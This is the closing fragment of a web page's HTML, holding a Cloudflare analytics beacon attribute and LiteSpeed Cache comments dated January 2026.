data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 15:36:01 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 15:36:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->